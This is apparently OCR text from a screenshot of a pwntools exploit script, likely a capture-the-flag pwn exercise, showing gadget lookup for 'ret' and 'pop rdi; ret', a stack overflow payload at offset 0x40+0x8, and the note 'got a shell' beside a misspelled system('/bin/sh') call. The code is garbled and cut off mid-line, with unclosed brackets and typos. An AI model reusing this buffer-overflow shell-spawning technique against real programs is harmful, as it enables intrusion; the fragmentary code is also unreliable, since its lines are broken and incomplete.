
sysmte("/bin/sh")
got a shell.
xploit
io = start()

wait_for_debugger(io)

ret_addr = exe_rop.find_gadget(['ret'])[0
pop_rdi_ret_addr = exe_rop.find_gadget([
print(pop_rdi_ret_addr,ret_addr)

io.sendlineafter(b"you?",flat({

    0x40+0x8: [

        ret_addr,
